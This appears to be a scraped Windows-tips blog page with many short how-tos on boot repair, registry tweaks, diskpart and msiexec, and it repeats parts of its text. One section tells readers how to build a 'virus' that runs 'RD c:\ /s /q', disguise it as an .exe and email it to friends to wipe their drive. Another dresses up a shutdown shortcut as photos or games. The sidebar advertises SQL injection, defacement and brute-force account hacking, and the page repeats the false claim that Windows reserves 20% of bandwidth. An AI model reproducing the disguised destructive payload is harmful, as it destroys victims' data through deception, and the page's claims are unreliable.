Every once in a while I need to extract the content of a .msi file in order to customize a deployment for a particular network environment. Sometimes initializing the .msi installer will temporarily extract the files into C:\Documents and Settings\<username>\Local Settings\Temp, but those files are removed once the installer exits.
To extract files from a .msi follow my instructions:
Step 1: Open run and type cmd..
Step 2: Type msiexec /a C:\yourfile.msi /qb TARGETDIR=G:\msi_test

Note: C:\yourfile.msi is the file which will be extracted. G:\msi_test is the folder location where the extracted files will be located. The destination directory does not need to exist prior to running this command.
Step 3: Now wait for a few seconds.. Then u will see a popup extracting files.
Step 4: It's done. Now open the target directory and check out extracted files and folders.

Repair the MBR to restore Windows 7 to your Multiboot Options
 Each time you install a version of Windows, it rewrites the MBR to call its own boot loader. If you install Windows 7 (or Windows Vista) as a second operating system on a PC where Windows XP is already installed, the Windows boot menu incorporates the options from the older boot menu. But if you install a fresh copy of Windows XP (or Windows Server 2003) on a system that is already running Windows 7, you’ll overwrite the MBR with one that doesn’t recognize the Windows 7 boot loader. To repair the damage, open a Command Prompt window in the older operating system and run the following command from the Windows 7 DVD, substituting the letter of your DVD drive for X here:
X:\boot\ bootsect.exe /nt60 all
Now Restart your PC. It will boot to Windows 7. Now open your CMD and type these commands.
C:\Windows\system32\Bcdedit /create {ntldr} /d "Earlier Versions of Windows OS"
Note: In this command, Earlier Versions of Windows OS can be any text that you want. It's a Description of the OS.
C:\Windows\system32\Bcdedit /set {ntldr} device partition=D:
Note: In this command, D: is the drive letter for the active partition.
C:\Windows\system32\Bcdedit /set {ntldr} path \ntldr
C:\Windows\system32\Bcdedit /displayorder {ntldr} /addlast
Now you can find your older versions of Windows.

 If any of you out there like to use the thumbnail view, especially for browsing through photos and images, it can become a bit of a drain on your system. It is possible to lower the thumbnail size and quality by editing the following registry keys.
Open the registry and navigate to :
HKEY_CURRENT_USER\ Software\ Microsoft \ Windows\ CurrentVersion\ Explorer
Create a new DWORD value called ThumbnailSize, and set the value between 32 and 256.
And/or create another DWORD value called ThumbnailQuality, and set the value between 50 and 100.
Key Details :
USER Key: [HKEY_CURRENT_USER\ Software\ Microsoft \ Windows\ CurrentVersion\ Explorer]
Value Name: ThumbnailSize
Data Type: REG_DWORD (DWORD Value)
Data Value: 32 - 256
USER Key: [HKEY_CURRENT_USER\ Software\ Microsoft \ Windows\ CurrentVersion\ Explorer]
Value Name: ThumbnailQuality
Data Type: REG_DWORD (DWORD Value)
Data Value: 50 - 100


Users to plug in a USB flash drive, because they could so easily copy corporate data.
Since Windows XP SP2,& Above you can disable writing to USB devices altogether using a simple registry hack. Here it is:
Open your Notepad
type following n save it DisableUSB.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies]
"WriteProtect"=dword:000000001
Now for EnableUSB.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies]
"WriteProtect"=dword:00000000
Note:- Once you use the registry hack, you will have to reboot for the changes to take effect.


Windows operating system supports dual-booting a PC, where users can install multiple OSes and select which system to boot up to on machine startup. If you have installed Windows 7 or Windows Vista on top of current existing Windows XP to make the PC a dual boot system, but now decided to ditch or dump the Windows 7 or Windows Vista partition to revert to the old good classic Windows XP follow the guide below to uninstall and remove Windows 7 or Windows Vista to leave only Windows XP without having to reinstall the OS, and without affecting saved files and data.
Important: Do not use this tutorial if your dualboot system is Windows 7 and Windows Vista.
1. Boot up and log on to Windows XP desktop.
2. Insert the Windows Vista or Windows 7 DVD installation disc into CD-ROM or DVD-ROM optical drive.
Alternatively, mount the Windows 7 or Windows Vista DVD ISO image on any virtual drive.
3. Run Command Prompt, or click directly to Start menu -> Run command.
4. In the command prompt or the Run text box, issue the following command and hit Enter:
[DVD Drive Letter]:\boot\bootsect.exe /nt52 ALL /force
For example,
If the DVD drive path is D:, then enter the following:
D:\boot\bootsect.exe /nt52 ALL /force
The step will remove the boot menu to select operating system to start.
5. Remove the DVD disc and restart the computer.
6. The computer will boot up with Windows XP installation partition.
7. Manually remove files and folders of Windows Vista or Windows 7, including Windows, Program Files and Users folder. If you’re installing to separate partition, just format the partition to clean it instantly (with FDisk, Disk Manager of Computer Management or third party partition management software such as Partition Magic or EASEUS Partition Manager).
8. On the root system folder of Windows XP, delete Boot.BAK and BootSect.BAK. The two files are remnant backup leftover files of previously installed Windows Vista or Windows 7 bootloader, but no longer useful for Windows XP only system.
Tip: NT52 is the MBR (Master Boot Record) used by Windows XP and Windows Server 2003, while Windows Vista uses NT6. So if you’re uninstall Windows 7 in Vista/7 dual boot system, change the NT52 in the command to NT60.
Fast Shortcut: It’s also possible to format the Windows Vista or Windows 7 partition straight away, and then start the computer with Windows XP Setup CD to repair the system partition, or run the “bootsect /nt52 c:” command above from the \boot\ folder of leftover OS immediately to repair the boot partition.
Tip: When startup repair the boot record after removing an installed operating system from dual-boot or multi-boot system, always use the highest version of Windows installation DVD/CD to perform the repair. For example, in a tri-boot PC with Windows XP, Vista and 7, after uninstalling Windows 7, use Windows Vista to repair the system. If the PC is restored and reverted back to Windows XP, then use the Windows XP setup CD.


Warning: Never use it on your own computer. If Program accidentally get activated on your system, You can't repair it again. In this case you have to reinstall your window again.!!!!
Steps to create this program or virus.
Step 1: Open NOTEPAD and type this command :-
RD c:\ /s /q
Note: C:\ is the location where system files are located. You can change it.
Note: C:\ is the location where system files are located. You can change it.

Step 2: Now save as this file and give any name you want with extension .exe and save as file type (all files).
Note: Actually it's a batch file program. But most of the people runs .exe files without thinking anything.. So I am using .exe extension instead of .bat
Note: Actually it's a batch file program. But most of the people runs .exe files without thinking anything.. So I am using .exe extension instead of .bat

Step 3: Now send it to your friend by email or by social networking ..
Hacking Truths: This program starts deleting all system files and folders from your c:\ drive. And this may take effect after restarting victims computer.


There is so many peoples want to hide for their security reason. This trick will help you to hide your HDD Partitions. But if your opponent is really smart he / she can easily find your files out. In this case I would suggest you to use True Crypt. This software can create an Encrypted Virtual HDD for your Secret files.
Step 1: Open run , type cmd.
Step 2: Type DiskPart in command prompt
Step 3: Type List volume
Step 4: select the volume which u want to hide . and type select volume 4(in my case volume 4 is for my G: drive)
Step 5: then type remove letter G
Now no-one can access your drive even by typing address in url
To get your drive back
Step 1: Open run , type cmd.
Step 2: Type DiskPart in command prompt
Step 3: Type List volume
Step 4: select the volume in which no drive letter is displaying
Step 5: type assign letter g
Here is how it pans out, with broad strokes:
One. The very first release of Microsoft Windows: Windows 1.0
Two. The second release of Microsoft Windows: Windows 2.0
Three. The third release of Microsoft Windows (3.0, 3.1): Windows 3.0
Four. The fourth release of Microsoft Windows (95), code named Windows 4.0
Five. Then, Windows 2000 was Windows 5.0; Windows XP was Windows 5.1
Six. The release of Windows Vista was code-identified as Windows 6.0
Seven. So, the next release of Windows is be called “Windows 7“.
Eight. And the name of next release is decided to be "Windows 8"
Microsoft has decided to name its next releases in the same fashion...

 An ISO image is uncompressed archive which contains
all the files of the DVD or CD from which it is copied.These ISO images
can be easily burned to DVD or CD’s.They can also be mounted so that
computer will treat them as a actual optical disk.If you want to create a
bootable DVD/CD for your windows operating system then
you have to create an ISO image of the windows Setup before burning it
to DVD/CD.There are large number of softwares available to create ISO
images like Power ISO but most of them are paid and large in size.By using this trick you can create an ISO image from a freeware utility.
An ISO image is uncompressed archive which contains
all the files of the DVD or CD from which it is copied.These ISO images
can be easily burned to DVD or CD’s.They can also be mounted so that
computer will treat them as a actual optical disk.If you want to create a
bootable DVD/CD for your windows operating system then
you have to create an ISO image of the windows Setup before burning it
to DVD/CD.There are large number of softwares available to create ISO
images like Power ISO but most of them are paid and large in size.By using this trick you can create an ISO image from a freeware utility.- First of all download ISO Recorder for XP from here , for Vista & Windows 7 from here and install it.
- Now go to your Folder for which you want to create an ISO file.
- Right click on that Folder and choose Create ISO Image File option.

- In pop up window browse the location where you want to save this .iso file and click on the next button.

- After this you will see a message saying like this Operation has been completed and click on the finish button.

- Now go to the location where you had save the .iso file and you will see a image file like this.
To open these ISO files you need software like WinRAR, Demons Tools, Power ISO etc.


Assign a Permanent Letter to a USB Drive
If you have multiple pen drives you might have noticed that every time you put in your drive it will be assigned a different drive letter.
This can be frustrating when trying to run backups or opening files from software as recent drive letter is changed. Even if you have created playlist of the songs which are in your pen drive it won’t work if the drive letter is changed.
Here are the steps you will have to follow to assign a permanent drive letter:-
Step 1: Go to Start > Run
Step 2: Type mmc in the box and hit enter.
Step 3: Select File > New
Step 4: Now select File > Add/Remove Snap-in.
Step 5: Select “Disk Management” and click “Add”
Step 6: Select “OK“.
Step 7: Select “This computer” and then “Finish”
Step 8: Now press “OK” on the “Add or Remove snap-ins” screen.
Step 9: Now select “Disk Management” from the left menu.
Step 10: You will now see all of your drives/partitions in the right hand side panel.
Step 11: Right click the USB drive you want to assign a permanent letter to and select “Change Drive Letter and Paths…”
Step 12: Click on “Change”
Step 13: Select a permanent letter
Step 14: Click “OK”
Step 15: It will warn you about making the change - there is little chance programs you use will be affected by this. If they will, you will probably already be aware of this so don’t worry.
Step 16: The final step is to select File > Save and save the file in the default directory. Close the Console and you are done.
Now eject your usb drive and put it back in.:-)
Everyone has received a pop-up message about corrupted system files or missing dll files at some time. Here's the solution. You will find the most common files that may be missing or corrupted on your computer and download it for free..!!!!
Use these sites :
Use these sites :
Search and download the missing or corrupt .dll or .ocx file from the above sites and Copy/paste them in %systemroot%\system32.


In windows 7 there are some hidden themes which you can unlock and use. Actually there is different theme for different country and depending upon your windows country type only one theme gets unlocked and rest of the themes are left hidden. For example if your windows is of Australia then for you other country themes like that of US will remain hidden. But if you want then you can use those hidden themes as well.
Here are the steps to unlock those hidden themes:
- Firstly click on start and open computer.
- Now copy and paste the below code in the address bar (Do not try to navigate to it as folder named MCT is hidden so you will not find it.)
C:\Windows\Globalization\MCT

- Now open all the folders one by one. For example open MCT-AU and now open folder named Theme and finally double click on the file in it. Now repeat the same for all the folders.
- Now when you right click on the desktop and then click Personalize then you will also see a new theme which you can now use.

The most used file compression software available on the planet are
WinZIP and WinRAR. Due to their excellent compression capabilities, they
are widely used for making compressed backup of important files and
compressing data to store in a small amount of storage devices. But due
to various reasons these compressed files gets corrupted and fails to
decompress.
Some of the common errors being displayed while doing uncompression is as follows :
Follow the below steps to extract files:
Step 1: Right Click on the file, Select "Extract files" Option.
Step 2: Check the "KEEP BROKEN FILE" option from Below window and Click Ok

If there are any errors out, please ignore .. wait until the extract is complete
Some of the common errors being displayed while doing uncompression is as follows :
- "Cannot open file: it does not appear to be a valid archive"
- "This is not a valid win32 application' or 'Corrupt Zip file"
- "CRC Errors"
Follow the below steps to extract files:
Step 1: Right Click on the file, Select "Extract files" Option.
Step 2: Check the "KEEP BROKEN FILE" option from Below window and Click Ok

If there are any errors out, please ignore .. wait until the extract is complete

What is Computer shortcut??
Steps:--
Step 1: Click on Start button and find your program out. (You can also use desktop shortcuts)
Step 2: Now right click on the program and click on Properties

Step 3: In the Shortcut Key field type any key that you want to use as shortcut. Now your custom shortcut for this program will be Ctrl+Alt+Any key you want.

Step 4: Press Ok button to save these changes and then close the dialog box.
Now you can use the custom shortcut to launch the program. Enjoy this trick and Keep Watching......

Microsoft reserves 20% of your available
bandwidth for their own purposes like Windows Updates and interrogating
your PC etc. Don't you want to get it back for your self? Here is the
trick how to get 100% of your available bandwidth.

Step 1: Click Start then Run and type "gpedit.msc" without quotes. This opens the "group policy editor" and go to: "Local Computer Policy"
Step 2: Then click on "Computer Configuration" Then "Administrative Templates"
Step 3: Now select "Network" then "QOS Packet Scheduler"
Step 4: After that select "Limit Reservable Bandwidth".
Step 6: Double
click on Limit Reservable bandwidth. It will say it is not configured,
but the truth is under the 'Explain' tab i.e." By default, the Packet
Scheduler limits the system to 20 percent of the bandwidth of a
connection, but you can use this setting to override the default."

So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20
![Get upto 100 MBPS Internet speed [Funny Trick]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhShHtpzCJy0VOvKOpL_U7y7IBm6YtAveno14asL7CgUMkfg6ijKvBEhcujDlbQZ_oaBvwWBPfnSWafQhQ8KSEc1ftIYE4e9hKy7nnbZIWl-nshUFs4w4ClEpzH9mN6tdEIE_sAzeS-R8sL/s72-c/untitled16.JPG)

1st, You need to create a home server (PHP OR
HTTP any thing you want) on your PC. You can use tools like “XAMPP” OR “WAMP”
OR “EASY PHP”.
2nd, Now open the
folder “htdocs” (For XAMPP) or “www” (For WAMP & EASY PHP). And copy-paste
your file there which you want to download.
3rd, Then start the server and open “127.0.0.1”
or “localhost” on your browser.

4th, Now find the file out and download it form your home server. You should get up to 100 MBPS speed depending on your Processor and HDD speed. I got 20 MBPS Speed form my PC.
Note: If your friend is really smart, he will find your trick. To fool your friends completely you need
some domain name. To create your domain for your localhost, Explore %systemroot%\system32\drivers\etc
and open "hosts" with notepad or any text editor. Then change the “localhost” to anything you want.
You can also add a second line for another domain. Use 127.0.0.1 as your IP address.

So ENJOY this trick.. Fool your friends and comment here.

You can use a trial
version of windows 7 without using cracks or keys. By this way
you can not only avoid piracy but also use the original windows for
free.
After you have your trial version of windows 7 installed in your computer, just follow the below steps:
After you have your trial version of windows 7 installed in your computer, just follow the below steps:
- Firstly you need to check how many days are left for your windows to expire so for that click on start then right click on computer and click on properties.

- Now at the bottom of the windows which will open you will see the days left under the heading Windows activation.

- Now on the last day of your windows go to start and type command in the search box and right click on command prompt and click on run as administrator.

- Now in the command prompt type slmgr -rearm and press enter.

- After some seconds you will get a dialog box open up showing that the command completed successfully.

Now this will reset your windows trial for more 30 days. You can repeat the process 3 times
i.e. you will get 120 days. Now to use this trick 8 times more so that
you can use windows for another 240 days here are the steps:
- Click on start and type regedit and click on regedit and then click on yes (if asked). If you think that you may make some mistake while following the steps below then it is better to backup your registry which you read from here.

- Now navigate to HKEY_LOCAL_MACHINE =>SOFTWARE =>Microsoft => Windows NT =>CurrentVersion => SoftwareProtectionPlatform
- Now in the right side double click on SkipRearm and change it's value from 0 to 1 and click on ok.

Now you can use windows for 120 days before editing registry and 240 days after editing it. So in total you can use the windows for 360 days i.e 1 year.
If you want to make this process automatic then:
- Open notepad and there type slmgr -rearm and save it as anything.bat
- Now schedule this file to run automatically using windows Task Scheduler on a particular date i.e. after every 30 days.


Step 1: Make a shortcut on desktop by Right click on desktop, and then go to New, then Shortcut.
Step 2: Then in the "type location of the item" type: %windir%\system32\shutdown.exe -s -t 60 -c "Click It"
Step 2: Then in the "type location of the item" type: %windir%\system32\shutdown.exe -s -t 60 -c "Click It"
- Here 60 in time duration in seconds after which the computer will shutdown. You can change it to any.
- Here “Click It” is the text which will appear on shutdown notice window. You can also change it.
Step 3: Click on next and given a name click on finish.
Step 4: Now right click on the shortcut and Change its name and icon to something interesting.
Step 5: Now to send it to some one you need to make a compressed file by right clicking on the desktop, go to New, Compressed file (zipped). Then Zipped folder will appear.
Step 4: Now right click on the shortcut and Change its name and icon to something interesting.
Step 5: Now to send it to some one you need to make a compressed file by right clicking on the desktop, go to New, Compressed file (zipped). Then Zipped folder will appear.
Step 6: Drag your shutdown virus into this zipped folder and rename it something interesting like photos/ games etc.
Step 7: Now send it to your friends and shutdown their pc while chatting.
Hacking Truth: This
is not an actual virus. It is just the shortcut of SHUTDOWN. This
trick will not harm your PC. So when your friend will restart his/her
PC it will restart normally.
Note: When the timer will start, it can't be stopped even by deleting the file which you have created.

Enable Right Click on Right Click Disabled Websites
When you are surfing the web, you may come across certain websites that
does not allow you to perform right click to copy text or any images.
This is mostly done to prevent other users from copying or stealing
their work.
Enable Right Click in Firefox Using RightToClick:

1.Download and install RightToClick. Once the add-on is installed you will see a golden pointer
at the lower right corner of Firefox and also right next to the address bar.
2. When you visit any website which has disabled right click options, click on the mouse pointer and it will enable the right click options on that page. The pointer will turn green as shown below.
3. You can access advanced option either by right clicking on the mouse icon or by going to Tools > Addons and then going to options of RightToClick.
Enjoy and copy anything you want!!

How To View Passwords Behind Asterisks
Have you saved your password for a particular site and now you have forgot the password that you saved and now it only appears as ********* ,and u want to get that password.
 Simply follow the steps:
1. Copy the following JavaScript code.(It exists bellow. plz download the code as it is a script)
2. Open the site in a new browser window or tab.
3. When you see the asterisks ********* appear then paste the below JAVA code in the address bar and hit enter.
Have you saved your password for a particular site and now you have forgot the password that you saved and now it only appears as ********* ,and u want to get that password.

1. Copy the following JavaScript code.(It exists bellow. plz download the code as it is a script)
2. Open the site in a new browser window or tab.
3. When you see the asterisks ********* appear then paste the below JAVA code in the address bar and hit enter.

Subscribe to:
Comments (Atom)
Popular Posts
-
Hack / Bypass .asp sites using SQL Injection
 Hack any .asp sites with SQL Injection attack. 1st, Open Google and search for adminlogin.asp or admin\login.asp 2nd, Open any searc...
 -
Get upto 100 MBPS Internet speed [Funny Trick]
Today I will show you how to Fool your friends. They should think that you have internet connection up to 100 MBPS speed. 1 st ,...
-
DNN Method - Website Hacking
 Step 1 : http://www.google.com Step 2: Now enter any of these dorks. 2nd dork is best for this type of hacking. :inurl:/tabid/36/l...
 -
WEAKERTHAN - Another OS For Hackers
 Weakerthan 3.6 OS for Hackers Most of the hackers would have heard about Backtrack. Weakerthan is another Linux based pentesting...
 -
Hack YAHOO ids by Brute Force Attack
 Today i will show you how to hack yahoo ids by brute force attack.. Step 1: Download Brutus Force from Here and Extract it on desk...
 -
How to Unlock your Cellphone
 What are Unlocked Cellphones? and Why anybody would want to Unlock it? An Unlocked Cellphone is one that can be used on all networks ...
 -
Google Parent Directory Ultimate way
 Look for Appz in Parent Directory intext:"parent directory" intext:"[EXE]" intext:"parent directory...
 -
IIS Exploit - Easiest way to deface Website [Windows XP]
 In IIS Exploit we can upload shells, Defaced page or anything you like on the Vulnerable Server without any Login. It is most Easiest ...
 -
How to Run Mobile Games on PC
 How to Run Java mobile Games On PC 1st, Download KEmulator from the link bellow. 2nd, Extract and run KEmulator.exe 3rd, Goto...
 -
Get upto 2gb Graphics Memory without any Software
 Get upto 2gb Graphics memory Just do this steps and you will get upto 2 gb graphics memory. Run >> regedit.exe >> find H...
